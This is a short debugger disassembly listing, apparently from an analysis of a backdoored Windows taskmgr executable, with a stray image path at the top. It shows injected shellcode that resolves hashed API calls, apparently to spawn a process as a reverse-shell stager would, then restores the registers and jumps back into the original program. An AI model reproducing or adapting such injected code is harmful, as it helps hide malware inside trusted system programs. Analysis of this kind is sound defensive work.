 00D7DF71 56 PUSH ESI
00D7DF72 56 PUSH ESI
00D7DF73 56 PUSH ESI
00D7DF74 46 INC ESI
00D7DF75 56 PUSH ESI
00D7DF76 4E DEC ESI
00D7DF77 56 PUSH ESI
00D7DF78 56 PUSH ESI
00D7DF79 53 PUSH EBX
00D7DF7A 56 PUSH ESI
00D7DF7B 68 79CC3F86 PUSH 863FCC79
00D7DF80 FFD5 CALL EBP
00D7DF82 89E0 MOV EAX,ESP
00D7DF84 90 NOP
00D7DF85 56 PUSH ESI
00D7DF86 46 INC ESI
00D7DF87 FF30 PUSH DWORD PTR DS:[EAX]
00D7DF89 68 08871D60 PUSH 601D8708
00D7DF8E FFD5 CALL EBP
00D7DF90 BB F0B5A256 MOV EBX,56A2B5F0
00D7DF95 68 A695BD9D PUSH 9DBD95A6
00D7DF9A FFD5 CALL EBP
00D7DF9C 3C 06 CMP AL,6
00D7DF9E 7C 0A JL SHORT taskmgr.00D7DFAA
00D7DFA0 80FB E0 CMP BL,0E0
00D7DFA3 75 05 JNZ SHORT taskmgr.00D7DFAA
00D7DFA5 BB 4713726F MOV EBX,6F721347
00D7DFAA 6A 00 PUSH 0
00D7DFAC 53 PUSH EBX
00D7DFAD 81C4 00020000 ADD ESP,200
00D7DFB3 9D POPFD
00D7DFB4 61 POPAD
00D7DFB5 E8 DCA3FEFF CALL taskmgr.00D68396
00D7DFBA ^E9 CDA3FEFF JMP taskmgr.00D6838C
00D7DFBF 00 DB 00
00D7DFC0 00 DB 00
00D7DFC1 00 DB 00
00D7DFC2 00 DB 00
00D7DFC3 00 DB 00